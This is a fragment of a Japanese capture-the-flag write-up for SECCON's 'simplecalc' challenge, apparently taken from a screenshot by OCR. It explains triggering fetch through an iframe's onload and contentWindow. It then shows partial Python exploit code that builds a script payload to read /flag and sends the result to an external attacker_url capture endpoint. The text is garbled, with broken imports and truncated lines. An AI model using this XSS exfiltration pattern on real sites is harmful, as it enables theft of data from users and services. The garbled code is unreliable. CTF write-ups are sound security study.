
iframeのonload属性で、iframe要素の
プロパティを介してfetch APIが実行
contentWindow
される
エクスプロイトコードは以下の通り。
from
 urllib.parse 
import
import
target_url 
=
"http://simplecalc.seccon.games:3
attacker_url 
=
"https://eoljd6ta1qq0d9f.m.pipe
payload 
=
f
i.src = `/js/index.js?expr=$
{{
'a'.repeat(20000
i.onload = () => 
{{
i.contentWindow.fetch('/flag', 
{{
headers: 
{{
'X
}}
"""